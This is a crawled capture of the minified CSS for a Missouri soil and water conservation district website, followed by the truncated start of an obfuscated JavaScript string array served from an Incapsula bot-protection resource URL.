.pane-news-pane,.section-jackson.node-type-conservation-district .pane-news-pane,.section-laclede.node-type-conservation-district .pane-news-pane,.section-moniteau.node-type-conservation-district .pane-news-pane,.section-montgomery.node-type-conservation-district .pane-news-pane,.section-morgan.node-type-conservation-district .pane-news-pane,.section-new-madrid.node-type-conservation-district .pane-news-pane,.section-perry.node-type-conservation-district .pane-news-pane,.section-pettis.node-type-conservation-district .pane-news-pane,.section-platte.node-type-conservation-district .pane-news-pane,.section-taney.node-type-conservation-district .pane-news-pane,.section-texas.node-type-conservation-district .pane-news-pane,.section-warren.node-type-conservation-district .pane-news-pane,.section-webster.node-type-conservation-district .pane-news-pane,.section-wright.node-type-conservation-district .pane-news-pane{margin-bottom:20px;min-height:211px;}.pane-node-field-county-address,.pane-node-field-county-office-hours,.pane-node-field-county-phone-number,.pane-node-field-county-fax-number,.pane-node-field-county-directions-link{margin-left:15px;padding-left:60px;}.view-rental-equipment-view .views-field-field-rental-item-image img{float:right;width:200px;position:relative;top:-42px;margin-left:10px;}}@media (max-width:767px) and (min-width:660px){#block-mogov-gsa-search.block-mogov-gsa,#block-search-form{top:-10px;}}
.l-zone .l-container{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-zone .l-container:after{content:"";display:table;clear:both;}@media (min-width:768px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:47.82609%;float:left;margin-right:4.34783%;}.l-zone .l-container .l-header-content{width:47.82609%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.21739%;float:right;margin-right:0;container-position:right;}.with-sidebar .l-main .region-sidebar{width:30.43478%;float:left;margin-right:4.34783%;container-position:left;}}@media (min-width:992px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:40.42553%;float:left;margin-right:2.12766%;}.l-zone .l-container .l-header-content{width:57.44681%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.95745%;float:right;margin-right:0;container-position:right;}.with-sidebar .l-main .region-sidebar{width:31.91489%;float:left;margin-right:2.12766%;container-position:left;}}body{background:white url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/grilled-bkrd.png) repeat;font-family:"Tahoma",Geneva,Arial,sans-serif;font-size:14px;line-height:1.42857;color:#333333;}a{color:#143858;text-decoration:none;}a:hover,a:focus{color:#06101a;text-decoration:underline;}a:link,a:active{font-weight:bold;}h1,h2,h3,h4,h5,h6{font-family:"Bitter",Georgia,"Times New Roman",Times,serif;font-weight:normal;color:#444444;line-height:1.1;}h1 a:link,h2 a:link,h3 a:link,h4 a:link,h5 a:link,h6 a:link{font-weight:normal;}.l-zone.l-header{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/header-img.jpg);height:155px;margin-bottom:25px;}.l-branding img{position:relative;top:20px;}.region-header-content-1{background:transparent;}#block-mogov-gsa-search.block-mogov-gsa{position:relative;left:0 !important;top:20px;}#mogov-gsa-search-form{margin-right:auto;margin-left:auto;}#block-search-form{position:relative;left:0 !important;top:20px;}#block-search-form #edit-search-block-form--2{background:white;color:#a0b4d0;width:100%;position:relative;height:30px;padding-left:5px;padding-right:30px;border-radius:3px;border:none;margin:0;font-size:14px;}#block-search-form #edit-actions .form-submit,#block-search-form #edit-actions--2 .form-submit{position:absolute;top:0px;right:-15px;display:inline-block;height:16px;width:12px;cursor:pointer;background:transparent url("/sites/all/themes/mogov/blue/images/mainsprite.png") -251px -141px no-repeat;border:none;color:transparent !important;z-index:1;border-radius:0;box-shadow:none;filter:none;text-indent:-999em;overflow:hidden;}.region-top-content{margin-bottom:10px;}.county-header{background:#366287;color:white;font-family:"Open Sans",Tahoma,Arial,sans-serif;text-shadow:2px 2px 1px black;padding:10px 20px;line-height:1.6em;}.county-header .county-name{font-size:28px;}.county-header .swcd-words{font-size:20px;}h1{background:transparent;color:#528133;border:none;padding:0 !important;margin-top:5px;}.l-main-content{background:white;border-top:10px solid #528133;border-left:1px solid #cfcfcf;border-right:1px solid #cfcfcf;border-bottom:1px solid #cfcfcf;padding:10px 20px 20px 20px;margin-bottom:20px;}.landing-page-sidebar{background:#f9fef7;border-top:10px solid #528133;}.landing-page-sidebar h2{background-color:#528133;}.landing-page-sidebar ul{background-color:#f9fef7;border:1px solid #cfdaca;}.landing-page-sidebar ul li a:hover,.landing-page-sidebar ul li a:focus{background:#cfdaca;}.landing-page-content-box{background:white;}.landing-page-content-box h2{background-color:#528133;}.content-box{background:white;padding:0 10px;}.sidebar-wrapper,.sidebar-block{margin:0 0 20px 0;border:none;background:transparent;}#block-panels-mini-internal-sidebar{position:relative;top:-10px;}th{background:#528133;}tr:hover td,tr.odd td.active,tr.even td.active,tr.even:hover td.active,tr.odd:hover td.active{background:#e6f2e1;}.page-home .l-main-content{background:transparent;border:none;padding:0;}.page-home .l-region.columns-2-b-region--column-1{border:1px solid #cfcfcf;border-top:10px solid #528133;background:white;padding:0 10px;box-shadow:1px 1px 2px #eeeeee;margin-bottom:20px;}.page-home h1{margin:10px 0;}.page-home g rect{fill:transparent;width:760;}#county-dropdown{border:1px solid #cfcfcf;background:#528133;padding:10px;margin-bottom:20px;}#county-dropdown h2{display:none;}#county-dropdown form label{color:white;margin:0 10px;font-family:"Bitter",Georgia,"Times New Roman",Times,serif;font-weight:normal;font-size:22px;}#county-dropdown form select{width:95%;}.pane-node-field-county-links{border-top:10px solid #528133;margin-bottom:20px;}.pane-node-field-county-links .field-item a{background:#f9fef7;display:block;border:1px solid #cfdaca;padding:10px;}.pane-node-field-county-links .field-item a:hover,.pane-node-field-county-links .field-item a:focus{background:#cfdaca;}.field-name-field-county-photo img{width:100%;}.pane-node-field-county-coop-spotlight-link a{display:block;background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/spotlight.jpg) no-repeat;background-size:100%;height:80px;width:100%;color:transparent;margin-bottom:20px;}.pane-node-field-county-gov-delivery-link a,.pane-gov-delivery-pane a{display:block;background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/updates.jpg) no-repeat;background-size:100%;height:80px;width:100%;color:transparent;margin-bottom:20px;}.pane-news-pane,.pane-events-pane,.l-region.panes-5-e-region--row2-col3,.pane-contact-us-pane{border:1px solid #cfcfcf;background:white;}.pane-news-pane,.pane-events-pane{margin-bottom:20px;}.pane-news-pane .pane-title,.pane-events-pane .pane-title{position:relative;top:-18px;padding:15px 0;}.pane-news-pane .pane-title,.pane-events-pane .pane-title,.contact-us-header,.pane-contact-us-pane .pane-title{background:#528133;padding-left:20px;border:1px solid #cfcfcf;margin-bottom:15px;color:white;}.pane-news-pane .pane-title h2,.pane-events-pane .pane-title h2,.contact-us-header h2,.pane-contact-us-pane .pane-title h2{color:white;}.pane-events-pane span#no-events,.pane-news-pane span#no-news{margin-left:20px;position:relative;top:-20px;}.pane-news-pane .see-more,.pane-events-pane .see-more{display:block;text-align:right;position:relative;top:-15px;padding-right:15px;}.pane-node-field-county-address,.pane-node-field-county-office-hours,.pane-node-field-county-phone-number,.pane-node-field-county-fax-number,.pane-node-field-county-directions-link{margin-bottom:20px;font-weight:bold;padding-left:60px;}.pane-node-field-county-address{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/address.png) no-repeat 0px;margin-left:15px;}.pane-node-field-county-office-hours{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/clock.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-phone-number{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/phone.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-fax-number{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/fax.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-directions-link{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/directions-icon.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-contact-link{text-align:right;margin-right:15px;margin-bottom:10px;}.pane-node-field-county-contact-link a:after{content:" >>";}.pane-events-pane .item-list{position:relative;top:-20px;}.pane-events-pane .item-list ul li{list-style-type:none;padding-bottom:15px;}.pane-events-pane ul{padding:0 10px 0 20px;margin-bottom:0;}.pane-news-pane .item-list{position:relative;top:-20px;}.pane-news-pane .item-list ul{margin:0;}.pane-news-pane .item-list ul li{margin-bottom:2px;}.views-field-field-board-member ul{padding-left:0px;}.views-field-field-board-member ul li{list-style-type:none;margin-bottom:20px;}.views-field-field-board-member .field-label-inline .field-label,.views-field-field-board-member .field-label-inline .field-items{float:none;}.field-name-field-board-member-image{float:left;margin-right:20px;}.field-name-field-board-member-title{font-size:18px;font-weight:bold;font-family:"Bitter",Georgia,"Times New Roman",Times,serif;display:block;}.field-name-field-board-member-name{font-size:16px;font-family:"Bitter",Georgia,"Times New Roman",Times,serif;display:block;}.field-name-field-board-member-elected-area .field-label,.field-name-field-board-member-area-served .field-label,.field-name-field-board-member-years-served .field-label,.views-label-field-board-meeting-place,.views-label-field-board-meeting-date-time{float:left !important;}.views-label-field-board-meeting-place,.views-label-field-board-meeting-date-time{font-weight:bold;margin-right:10px;}.field-name-field-board-member-information p{margin:0;}.view-rental-equipment-view .views-row{border-top:2px solid #cfcfcf;padding-bottom:10px;min-height:300px;}.view-rental-equipment-view .views-field{margin:0 10px;}.view-rental-equipment-view .views-field-title .field-content{font-weight:bold;}.view-rental-equipment-view .views-label{font-weight:bold;}.view-rental-equipment-view img.file-icon{display:none;}.views-field-field-rental-item-deposit .field-content,.views-field-field-rental-item-price .field-content,.views-field-field-rental-item-description .field-content,.views-field-field-rental-item-document .field-content{margin:5px;}.l-footer{background-color:transparent;background-image:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/footer.jpg);border-top:none;max-height:180px;}.l-footer .l-container{position:relative;top:-40px;}#block-menu-menu-menu-site-info{border-top:none;}#block-menu-menu-menu-site-info ul li{border-left:2px solid white;}#block-menu-menu-menu-site-info ul li.first{border-left:none;}#block-menu-menu-menu-site-info ul li a{font-size:12px;color:white;}#block-block-1{text-align:center;}@media (min-width:768px){.l-branding img{left:20px;}#block-mogov-gsa-search,#block-search-form{left:40px;top:15px;}#mogov-gsa-search-form{margin-right:0;margin-left:0;}.l-main-content{margin-bottom:0;}.sidebar-wrapper .pane-node-field-county-links{margin-bottom:20px;}.pane-node-field-county-links{margin-bottom:0;}.pane-news-pane,.pane-events-pane{min-height:288px;}.pane-node-field-county-address,.pane-node-field-county-office-hours,.pane-node-field-county-phone-number,.pane-node-field-county-fax-number,.pane-node-field-county-directions-link{margin-left:10px;padding-left:50px;}.pane-node-field-county-coop-spotlight-link a,.pane-node-field-county-gov-delivery-link a{margin-bottom:0;}.view-rental-equipment-view .views-field-field-rental-item-image img{width:80%;border:1px solid #cfcfcf;}}@media (min-width:992px){.l-branding img{top:20px;left:0px;}#block-mogov-gsa-search,#block-search-form{float:right;left:-22px;}#mogov-gsa-search-form{margin-right:0;margin-left:0;}.l-main-content{margin-bottom:0;}.page-home .l-region.columns-2-b-region--column-1{min-height:686px;}.pane-news-pane,.l-region.panes-5-e-region--row2-col3,.pane-contact-us-pane{min-height:311px;}.pane-news-pane .pane-title,.pane-events-pane .pane-title{padding:20px 0px 20px 20px;}.pane-events-pane{min-height:211px;margin-bottom:20px;}.pane-events-pane .item-list ul li.last{padding-bottom:0;}.pane-news-pane .item-list ul li.last{padding-bottom:8px;}.section-andrew.node-type-conservation-district .pane-news-pane,.section-bollinger.node-type-conservation-district .pane-news-pane,.section-cape-girardeau.node-type-conservation-district .pane-news-pane,.section-carroll.node-type-conservation-district .pane-news-pane,.section-carter.node-type-conservation-district .pane-news-pane,.section-clay.node-type-conservation-district .pane-news-pane,.section-dent.node-type-conservation-district .pane-news-pane,.section-franklin.node-type-conservation-district .pane-news-pane,.section-gasconade.node-type-conservation-district .pane-news-pane,.section-greene.node-type-conservation-district .pane-news-pane,.section-grundy.node-type-conservation-district .pane-news-pane,.section-henry.node-type-conservation-district .pane-news-pane,.section-howard.node-type-conservation-district .pane-news-pane,.section-iron.node-type-conservation-district .pane-news-pane,.section-jackson.node-type-conservation-district .pane-news-pane,.section-laclede.node-type-conservation-district .pane-news-pane,.section-moniteau.node-type-conservation-district .pane-news-pane,.section-montgomery.node-type-conservation-district .pane-news-pane,.section-morgan.node-type-conservation-district .pane-news-pane,.section-new-madrid.node-type-conservation-district .pane-news-pane,.section-perry.node-type-conservation-district .pane-news-pane,.section-pettis.node-type-conservation-district .pane-news-pane,.section-platte.node-type-conservation-district .pane-news-pane,.section-taney.node-type-conservation-district .pane-news-pane,.section-texas.node-type-conservation-district .pane-news-pane,.section-warren.node-type-conservation-district .pane-news-pane,.section-webster.node-type-conservation-district .pane-news-pane,.section-wright.node-type-conservation-district .pane-news-pane{margin-bottom:20px;min-height:211px;}.pane-node-field-county-address,.pane-node-field-county-office-hours,.pane-node-field-county-phone-number,.pane-node-field-county-fax-number,.pane-node-field-county-directions-link{margin-left:15px;padding-left:60px;}.view-rental-equipment-view .views-field-field-rental-item-image img{float:right;width:200px;position:relative;top:-42px;margin-left:10px;}}@media (max-width:767px) and (min-width:660px){#block-mogov-gsa-search.block-mogov-gsa,#block-search-form{top:-10px;}}


--- FILE ---
content_type: application/javascript
request_url: https://mosoilandwater.land/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=531486049
body_size: 19751
content:
var _0x8b72=['\x42\x73\x4b\x74\x77\x37\x42\x56\x46\x41\x2f\x43\x6b\x67\x3d\x3d','\x54\x31\x42\x34\x44\x45\x54\x44\x6d\x67\x3d\x3d','\x41\x32\x6e\x44\x69\x53\x6f\x57\x77\x34\x4d\x66\x41\x6d\x54\x43\x74\x38\x4b\x7a\x77\x72\x7a\x44\x73\x43\x52\x67\x4a\x6d\x6e\x44\x68\x69\x33\x43\x69\x67\x3d\x3d','\x77\x6f\x66\x43\x75\x63\x4b\x6e\x57\x73\x4f\x70','\x77\x71\x50\x44\x6a\x63\x4b\x74\x77\x72\x7a\x43\x76\x73\x4b\x65\x77\x70\x6a\x44\x67\x6e\x44\x44\x6a\x77\x3d\x3d','\x77\x70\x38\x65\x77\x71\x6e\x44\x74\x52\x74\x6d\x77\x6f\x70\x47\x77\x71\x76\x43\x71\x4d\x4b\x39\x65\x45\x56\x4d\x44\x73\x4b\x66\x63\x73\x4b\x31\x77\x37\x54\x44\x70\x38\x4b\x56','\x41\x73\x4b\x7a\x77\x35\x6f\x3d','\x42\x38\x4b\x74\x77\x36\x6c\x53\x41\x7a\x58\x43\x74\x73\x4b\x71\x77\x34\x34\x65\x53\x51\x3d\x3d','\x77\x71\x63\x4a\x4d\x73\x4f\x54\x77\x71\x78\x4c\x54\x73\x4f\x47\x77\x37\x4a\x35\x53\x63\x4f\x73\x50\x73\x4b\x34\x42\x6a\x4e\x31\x77\x35\x7a\x44\x6a\x63\x4f\x57\x77\x34\x58\x44\x71\x63\x4f\x65\x77\x35\x54\x43\x67\x42\x33\x43\x6f\x6e\x63\x3d','\x77\x70\x76\x44\x67\x73\x4f\x45\x65\x63\x4b\x58\x77\x72\x50\x43\x71\x63\x4b\x55\x77\x6f\x44\x44\x6c\x44\x78\x55\x77\x70\x39\x39\x48\x46\x50\x43\x6e\x77\x73\x45\x49\x38\x4b\x72','\x77\x36\x78\x78\x77\x71\x7a\x43\x75\x38\x4b\x49\x77\x6f\x4c\x44\x74\x53\x58\x43\x73\x73\x4b\x50\x48\x73\x4f\x2f\x77\x71\x44\x44\x67\x67\x37\x44\x69\x4d\x4f\x65\x77\x72\x33\x43\x68\x56\x4c\x44\x6b\x4d\x4f\x42\x56\x31\x62\x44\x69\x79\x6e\x44\x6c\x38\x4b\x32\x77\x35\x59\x3d','\x54\x67\x30\x30\x77\x71\x33\x43\x6f\x41\x3d\x3d','\x77\x6f\x6f\x4b\x58\x68\x73\x43\x51\x4d\x4b\x42\x5a\x53\x44\x43\x6f\x51\x6f\x3d','\x48\x38\x4f\x41\x77\x34\x44\x43\x76\x6d\x44\x44\x76\x77\x55\x66','\x63\x38\x4f\x6b\x52\x73\x4b\x34\x56\x7a\x64\x6e\x42\x79\x52\x57\x65\x6c\x42\x31\x5a\x73\x4f\x52\x41\x38\x4f\x42\x77\x71\x5a\x56\x4a\x38\x4b\x2b\x4f\x6b\x49\x4c\x56\x4d\x4f\x62\x77\x35\x72\x43\x67\x73\x4b\x68\x77\x70\x78\x35\x47\x56\x52\x68\x77\x37\x4c\x43\x69\x73\x4b\x2f\x65\x41\x5a\x6c\x65\x53\x50\x43\x6d\x53\x44\x43\x72\x53\x6e\x43\x75\x43\x35\x45\x4c\x38\x4f\x6e\x77\x71\x4c\x44\x73\x73\x4f\x54\x45\x38\x4b\x69\x77\x72\x2f\x43\x76\x4d\x4b\x64\x52\x73\x4b\x32\x77\x37\x64\x50\x55\x53\x72\x44\x74\x42\x44\x44\x6d\x33\x4c\x44\x76\x69\x68\x57\x41\x43\x54\x44\x71\x41\x48\x43\x76\x6a\x37\x43\x67\x31\x67\x67\x77\x72\x6e\x44\x67\x54\x73\x3d','\x48\x63\x4f\x4f\x77\x37\x2f\x43\x76\x33\x63\x3d','\x77\x6f\x72\x44\x6c\x73\x4b\x74','\x55\x68\x48\x43\x69\x46\x6e\x44\x6c\x4d\x4b\x31\x77\x72\x59\x58\x41\x77\x3d\x3d','\x48\x41\x66\x44\x6e\x73\x4f\x43\x48\x42\x68\x6b\x4e\x77\x3d\x3d','\x59\x67\x66\x43\x74\x51\x2f\x44\x76\x38\x4f\x2f\x77\x6f\x5a\x2f','\x55\x6d\x59\x36\x77\x6f\x49\x3d','\x52\x73\x4b\x4d\x44\x4d\x4b\x56\x44\x41\x54\x44\x73\x4d\x4b\x54\x4d\x4d\x4f\x74\x48\x7a\x2f\x43\x6a\x48\x54\x44\x6b\x73\x4b\x6e\x77\x70\x2f\x44\x6c\x67\x50\x44\x6e\x77\x63\x3d','\x77\x36\x5a\x51\x64\x7a\x37\x44\x74\x63\x4b\x31\x77\x35\x6e\x44\x74\x6d\x48\x44\x6b\x41\x4c\x43\x6a\x41\x3d\x3d','\x46\x47\x62\x44\x75\x38\x4b\x76\x54\x38\x4b\x6b\x62\x38\x4b\x37\x41\x52\x4c\x44\x67\x57\x6a\x44\x71\x73\x4b\x6e\x77\x37\x38\x58\x52\x4d\x4b\x75\x55\x4d\x4f\x70\x51\x58\x67\x3d','\x56\x56\x52\x36\x48\x6c\x55\x3d','\x77\x70\x7a\x44\x6e\x4d\x4b\x58\x77\x34\x38\x38\x77\x70\x4c\x43\x76\x4d\x4f\x5a','\x54\x56\x52\x67\x41\x6c\x66\x44\x6b\x79\x30\x39\x62\x38\x4f\x6c\x77\x70\x63\x6b\x77\x70\x67\x51\x77\x35\x54\x44\x6d\x38\x4f\x32\x77\x37\x68\x78\x77\x6f\x77\x6d\x77\x70\x48\x43\x6d\x56\x6f\x3d','\x77\x34\x76\x44\x72\x73\x4b\x36\x4b\x73\x4b\x2f','\x51\x46\x70\x34\x42\x56\x58\x44\x6b\x53\x30\x37\x63\x73\x4b\x6c','\x51\x38\x4f\x2f\x58\x51\x3d\x3d','\x58\x41\x6b\x75\x77\x72\x48\x43\x70\x6c\x4d\x4c\x77\x35\x50\x44\x72\x38\x4b\x4a','\x77\x37\x31\x74\x77\x71\x7a\x43\x76\x4d\x4b\x54\x77\x70\x7a\x43\x74\x43\x67\x3d','\x77\x37\x46\x63\x5a\x69\x37\x44\x76\x63\x4b\x2b\x77\x70\x6e\x44\x74\x55\x58\x44\x6d\x78\x4c\x43\x67\x51\x3d\x3d','\x77\x37\x35\x68\x77\x37\x76\x44\x76\x4d\x4f\x63','\x41\x32\x6e\x44\x67\x7a\x6f\x52','\x53\x53\x62\x43\x72\x38\x4f\x6b\x53\x4d\x4b\x44\x77\x6f\x6a\x44\x73\x38\x4b\x61\x57\x33\x35\x5a\x77\x71\x49\x3d','\x77\x70\x6e\x43\x76\x63\x4b\x69\x53\x4d\x4f\x6b\x77\x34\x67\x3d','\x44\x77\x33\x44\x6a\x63\x4f\x42\x48\x41\x3d\x3d','\x5a\x68\x66\x43\x68\x63\x4f\x37\x77\x36\x58\x43\x70\x41\x3d\x3d','\x77\x70\x6a\x44\x76\x38\x4b\x30\x61\x4d\x4f\x48\x50\x47\x37\x43\x6b\x4d\x4b\x47\x77\x37\x7a\x43\x6e\x53\x63\x4b\x77\x35\x33\x44\x75\x7a\x77\x3d','\x77\x36\x64\x48\x66\x54\x6a\x44\x72\x4d\x4b\x6a','\x77\x70\x54\x43\x74\x38\x4b\x71\x58\x38\x4f\x6c\x77\x36\x4d\x33\x4a\x6e\x66\x44\x73\x38\x4f\x64\x77\x6f\x33\x44\x73\x73\x4f\x30\x58\x51\x3d\x3d','\x46\x63\x4f\x4c\x77\x72\x6c\x77\x4b\x30\x76\x43\x76\x4d\x4b\x69\x77\x34\x62\x43\x73\x77\x77\x35\x5a\x43\x50\x43\x73\x48\x2f\x43\x6b\x7a\x44\x44\x69\x79\x50\x43\x6b\x43\x51\x3d','\x77\x6f\x30\x50\x77\x71\x37\x44\x6f\x67\x42\x69','\x77\x37\x56\x57\x65\x69\x2f\x44\x74\x38\x4b\x6e\x77\x70\x6e\x44\x69\x6d\x58\x44\x75\x79\x4c\x43\x72\x4d\x4f\x79\x4c\x45\x58\x44\x6d\x63\x4f\x67\x77\x72\x63\x66','\x4d\x57\x33\x44\x70\x38\x4b\x6a\x77\x6f\x7a\x44\x67\x77\x3d\x3d','\x77\x37\x58\x44\x68\x73\x4b\x53\x47\x38\x4b\x66\x77\x35\x67\x4d\x77\x37\x41\x4f\x61\x4d\x4b\x6f\x77\x6f\x51\x3d','\x4d\x4d\x4b\x49\x41\x30\x34\x6d\x77\x70\x2f\x43\x75\x6d\x38\x6b\x4d\x44\x78\x76\x77\x36\x45\x77\x77\x72\x37\x43\x71\x77\x62\x43\x6d\x4d\x4b\x6a\x47\x33\x76\x44\x69\x47\x6a\x44\x67\x6e\x68\x32\x77\x35\x6a\x43\x6e\x46\x77\x3d','\x77\x36\x31\x35\x77\x71\x37\x43\x71\x73\x4b\x43','\x50\x4d\x4f\x6d\x45\x51\x3d\x3d','\x77\x37\x4c\x43\x75\x63\x4b\x4b\x77\x70\x64\x39\x52\x77\x54\x44\x74\x69\x4d\x3d','\x53\x52\x37\x43\x6d\x6c\x58\x44\x6c\x63\x4b\x39\x77\x71\x77\x64\x46\x63\x4f\x78\x77\x37\x74\x33\x77\x37\x76\x44\x6e\x6e\x37\x44\x6a\x73\x4f\x64\x77\x71\x4d\x38\x65\x33\x49\x6f\x77\x37\x72\x43\x6b\x30\x30\x6e\x48\x41\x3d\x3d','\x48\x41\x50\x44\x67\x4d\x4f\x45\x45\x41\x3d\x3d','\x77\x6f\x66\x44\x68\x73\x4b\x65','\x51\x63\x4f\x6e\x58\x4d\x4b\x7a\x57\x7a\x68\x36','\x77\x72\x46\x55\x4f\x73\x4f\x48\x77\x6f\x59\x51','\x54\x77\x55\x32\x77\x72\x7a\x43\x71\x6b\x46\x78\x77\x34\x33\x44\x73\x38\x4b\x44\x5a\x68\x45\x36\x51\x73\x4b\x6f\x53\x32\x41\x3d','\x58\x7a\x33\x43\x74\x4d\x4f\x79\x57\x63\x4b\x65','\x77\x35\x7a\x43\x6b\x4d\x4b\x37\x47\x46\x59\x55\x77\x71\x72\x44\x73\x67\x38\x78','\x61\x38\x4b\x67\x50\x63\x4b\x70\x77\x72\x54\x44\x68\x4d\x4f\x79\x4e\x53\x66\x43\x6f\x54\x4a\x32\x77\x35\x64\x47\x51\x54\x55\x38\x5a\x38\x4f\x66\x77\x34\x58\x44\x6d\x68\x62\x44\x6a\x4d\x4b\x64\x77\x71\x48\x43\x6a\x4d\x4b\x66\x56\x33\x7a\x44\x6a\x63\x4b\x55\x41\x6c\x37\x44\x69\x73\x4b\x50\x77\x6f\x76\x43\x75\x44\x51\x6d','\x48\x78\x48\x44\x69\x63\x4f\x44\x4e\x42\x42\x76\x4b\x69\x68\x4b\x77\x34\x33\x43\x6d\x4d\x4f\x5a','\x77\x72\x49\x53\x50\x63\x4f\x5a\x77\x71\x64\x50','\x43\x73\x4b\x71\x77\x37\x78\x5a\x46\x51\x3d\x3d','\x77\x37\x56\x42\x50\x30\x41\x4a\x4d\x4d\x4b\x77\x77\x37\x37\x43\x6e\x63\x4b\x44\x77\x34\x72\x44\x76\x51\x5a\x56\x77\x36\x76\x43\x71\x53\x68\x53\x77\x35\x34\x73\x77\x35\x6e\x43\x76\x38\x4b\x58\x62\x79\x74\x45\x77\x6f\x48\x43\x75\x73\x4b\x4c\x45\x47\x58\x43\x73\x55\x59\x4d\x77\x36\x55\x6d\x59\x73\x4b\x31\x77\x6f\x55\x3d','\x49\x6e\x54\x44\x6f\x73\x4b\x6c\x77\x70\x30\x3d','\x42\x47\x50\x44\x76\x38\x4b\x78\x49\x4d\x4b\x33\x5a\x63\x4b\x47\x41\x53\x54\x44\x69\x58\x4c\x44\x72\x41\x3d\x3d','\x44\x41\x6a\x44\x6b\x38\x4b\x38\x77\x37\x45\x6a','\x77\x37\x6c\x53\x4b\x45\x63\x4b','\x4d\x73\x4f\x7a\x57\x38\x4f\x75\x4e\x52\x31\x30\x4f\x7a\x2f\x44\x72\x6a\x54\x44\x76\x6b\x33\x44\x6a\x31\x4a\x31\x42\x48\x62\x43\x6f\x73\x4b\x54\x4c\x38\x4f\x69\x77\x72\x6a\x44\x71\x43\x39\x37\x77\x37\x66\x43\x76\x63\x4f\x31\x46\x63\x4b\x72\x47\x63\x4b\x58\x50\x69\x62\x43\x6b\x73\x4f\x73\x45\x73\x4b\x63','\x4f\x48\x7a\x44\x76\x73\x4b\x38\x4c\x51\x3d\x3d','\x48\x73\x4f\x63\x77\x37\x62\x43\x75\x46\x50\x44\x73\x51\x34\x57\x5a\x38\x4b\x30\x77\x34\x58\x44\x73\x38\x4f\x4a','\x51\x38\x4b\x7a\x4f\x78\x64\x74\x77\x34\x6f\x3d','\x4e\x6d\x66\x44\x72\x38\x4b\x2b\x77\x70\x77\x3d','\x45\x33\x59\x50\x77\x72\x6b\x41\x77\x71\x68\x4e\x4e\x6a\x37\x43\x73\x38\x4b\x55\x77\x37\x51\x67\x77\x71\x44\x44\x75\x48\x48\x44\x6e\x63\x4b\x4b\x77\x71\x68\x71\x77\x34\x42\x45\x64\x63\x4b\x6d\x77\x36\x2f\x44\x69\x4d\x4b\x55\x4e\x4d\x4b\x68\x49\x79\x37\x43\x75\x54\x56\x33\x44\x38\x4f\x6c\x77\x37\x34\x55\x77\x72\x62\x43\x75\x32\x68\x32\x57\x4d\x4b\x67\x4a\x51\x49\x3d','\x77\x37\x35\x59\x49\x46\x6f\x61\x49\x67\x3d\x3d','\x77\x70\x6a\x44\x6e\x38\x4b\x78\x77\x35\x77\x6e\x77\x70\x58\x43\x6f\x51\x3d\x3d','\x77\x34\x39\x57\x64\x7a\x6e\x44\x74\x38\x4b\x6a\x77\x35\x6a\x44\x70\x46\x6a\x43\x6e\x79\x50\x43\x6a\x63\x4f\x62\x46\x69\x62\x44\x68\x63\x4f\x6c\x77\x71\x4a\x73\x77\x34\x48\x43\x6d\x68\x63\x46\x59\x38\x4f\x61','\x54\x38\x4b\x67\x4c\x42\x42\x75\x77\x35\x6a\x44\x68\x38\x4b\x50\x77\x71\x54\x43\x72\x53\x58\x44\x6a\x41\x4c\x43\x6a\x38\x4b\x34','\x77\x71\x6e\x44\x6e\x38\x4f\x50\x54\x63\x4b\x76\x77\x70\x49\x3d','\x48\x55\x58\x44\x75\x52\x67\x55','\x41\x42\x76\x44\x68\x4d\x4b\x37\x77\x37\x49\x78\x77\x36\x4c\x43\x6a\x41\x66\x44\x74\x4d\x4b\x65\x77\x34\x31\x6c\x58\x48\x30\x67\x65\x55\x52\x6e\x59\x42\x56\x2f\x77\x36\x50\x43\x73\x4d\x4f\x7a\x56\x6b\x58\x44\x70\x52\x6a\x43\x6a\x51\x3d\x3d','\x77\x34\x6b\x38\x50\x6c\x35\x64','\x77\x37\x31\x7a\x77\x37\x4c\x44\x75\x38\x4f\x34\x46\x73\x4b\x6b\x77\x34\x35\x33\x77\x6f\x44\x44\x73\x51\x30\x4c','\x77\x35\x44\x44\x6f\x4d\x4b\x30\x4e\x73\x4b\x32\x77\x37\x4d\x3d','\x77\x35\x58\x43\x6e\x63\x4b\x69\x45\x31\x41\x5a\x77\x6f\x72\x44\x74\x52\x52\x73\x49\x4d\x4f\x44\x49\x38\x4f\x61\x45\x73\x4f\x67\x77\x70\x54\x44\x69\x55\x54\x43\x6b\x4d\x4b\x30\x77\x37\x51\x56\x77\x6f\x67\x50\x4d\x63\x4b\x65\x77\x35\x56\x4f\x77\x35\x33\x44\x76\x54\x30\x3d','\x77\x6f\x6a\x44\x6f\x38\x4b\x77\x61\x73\x4f\x76\x42\x46\x33\x43\x6d\x38\x4b\x41\x77\x35\x48\x43\x6d\x69\x6f\x2f','\x44\x31\x76\x44\x75\x52\x6f\x58\x77\x36\x4e\x41\x50\x77\x3d\x3d','\x77\x72\x48\x43\x68\x44\x6e\x44\x6b\x38\x4f\x61\x77\x72\x4d\x56\x50\x38\x4f\x38\x56\x6a\x50\x43\x73\x78\x50\x43\x67\x4d\x4b\x33\x56\x68\x7a\x44\x69\x55\x64\x4f\x65\x43\x6e\x44\x76\x47\x6f\x78\x4f\x42\x4c\x43\x72\x73\x4f\x48\x77\x6f\x52\x48\x77\x71\x64\x75\x77\x71\x78\x69\x41\x4d\x4b\